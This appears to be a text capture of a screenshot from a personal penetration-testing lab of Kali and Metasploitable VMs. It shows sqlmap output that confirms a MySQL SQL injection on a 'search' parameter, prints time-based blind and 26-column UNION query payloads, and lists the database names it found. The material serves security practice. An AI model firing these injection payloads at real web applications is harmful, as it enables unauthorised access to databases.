 File Edit View VM Tabs Help
Library
Type here to search
My Computer
pfSense
Windows 11
Windows 10 Practice
Windows Server 2022
Damn Vulnerable Linux
Metasploitable2-Linux
Windows Server 2012 R2 Pra
Mint Linux
Kali Linux
Windows 11 Again
elsa.sdc.cpp (VMs)
1 2 3 4
22:25
kali@kali: ~/Documents
File Actions Edit View Help
kali@kali: ~/Documents × root@kali: /home/kali/.local/share/sqlmap/output ×
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: search=' AND (SELECT 8344 FROM (SELECT(SLEEP(5)))Yqum)-- sJuH
Type: UNION query
Title: MySQL UNION query (NULL) - 26 columns
Payload: search=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONC
AT(0×716b706b71,0×6c55646156744666676c6d6d4d566a70486e515176516c54454a4f7541526946494f79705a716647,0×71786b6271),NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL#
---
do you want to exploit this SQL injection? [Y/n] Y
[22:25:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.0
[22:25:14] [INFO] fetching database names
[22:25:14] [WARNING] reflective value(s) found and filtering out
available databases [3]:
[*] information_schema
[*] mysql
[*] performance_schema
[22:25:14] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/
output/results-04102023_1025pm.csv'
[*] ending @ 22:25:14 /2023-04-10/
┌──(kali㉿kali)-[~/Documents]
└─$
To return to your computer, press Ctrl+Alt.